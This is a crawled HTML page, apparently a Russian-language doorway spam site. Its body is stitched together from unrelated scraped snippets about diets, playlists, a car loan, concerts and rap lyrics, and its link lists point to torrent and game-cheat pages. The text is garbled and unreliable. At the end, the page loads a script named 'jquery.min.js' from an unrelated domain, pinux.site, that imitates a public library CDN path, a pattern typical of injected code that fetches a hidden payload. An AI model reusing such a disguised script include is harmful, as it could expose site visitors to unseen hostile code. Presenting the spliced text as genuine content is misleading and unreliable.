

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-voskresene-odin-vzglyad-nazad-minus.html
body_size: 2965
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Воскресенье один взгляд назад минус - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Воскресенье один взгляд назад минус</h2>
                            </header>
                            <p>Лет семь назад вечером ко мне подошла бабушка и попросила кинуть ей на телефон деньги, нужно было позвонить внучке. Отличная диета. Сидела на ней 2 года назад 2 недели, худела на 6 кг. В этом году решила отсидеть месяц.результат «Гарденин ФэтФлекс» для похудения — это растворимый порошок, состоящий исключительно из натуральных компонентов растительного происхождения и расфасованный в разовые пакетики-саше для удобства использования. Русский рок плейлист. Скоро Вы сможете слушать онлайн весь список песен из плейлиста, и скачивать их бесплатно. Маленький рассказ о доброй обаятельной и мудрой женщине, которая кормит бездомных, воспитывает детей и учит йоге, а все её многочисленные ипостаси органично вплетаются в единую концепцию помощи людям. подскажите пож-та.хочу купить машину в кредит.подала заявку через интернет позвонили и сказали,что одобрено.решение окончательное сказали.т.е. можете приезжать с документами и забирать автомобиль.правда ли это,или. НАШЕ Радио плейлист. Скоро Вы сможете слушать онлайн весь список песен из плейлиста, и скачивать их бесплатно. 
Здесь вы можете посмотреть полную афишу концертов песочной анимации на 2019 год. Здесь легко и просто купить билет на концерт песочной анимации от фонда Бельканто. В последнее время все чаще слышны положительные отзывы об эффективности яичной диеты, многие уже опробовали на себе мгновенное похудение с помощью яиц, ведь для того, чтобы сбросить от пяти до десяти килограмм, нужна. · "No Hook #1" Всё что я знаю это делать деньги, всё что я знаю летать каждый отвернувшийся в моей жизни лишь деталь. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-browser-java.html">Browser java</a></li>
                                <li><a href="fi94gm-dt-soft-daemon-tools-skachat-besplatno-torrent.html">Dt soft daemon tools скачать бесплатно торрент</a></li>
                                <li><a href="fi94gm-skachat-albom-dram-end-beys-2014.html">Скачать альбом драм энд бейс 2014</a></li>
                                <li><a href="fi94gm-skachat-muzyka-anashym.html">Скачать музыка анашым</a></li>
                                <li><a href="fi94gm-igry-dlya-samsunga-gt-s5230-skachat.html">Игры для самсунга gt s5230 скачать</a></li>
                                <li><a href="fi94gm-besplatno-skachat-igry-na-sony-psp.html">Бесплатно скачать игры на sony psp</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-nazvanie-knigi-pro-bibigona-i-avtor.html">Название книги про бибигона и автор</a></li>
                                            <li><a href="fi94gm-shema-predohraniteley-na-subaru-legasi.html">Схема предохранителей на субару легаси</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-shema-podklyuchenie-benzogeneratora.html">Схема подключение бензогенератора</a></li>
                                            <li><a href="fi94gm-raspisanie-samoletov-antalya-samara.html">Расписание самолетов анталья самара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-video-mating.html">Video mating</a></li>
                                            <li><a href="fi94gm-maks-linder-filmografiya-skachat-torrent.html">Макс линдер фильмография скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-chity-dlya-counter-strike-nexon-zombies.html">Читы для counter strike nexon zombies</a></li>
                                            <li><a href="fi94gm-mod-na-skaniyu-dlya-farming-simulator-2015.html">Мод на сканию для farming simulator 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
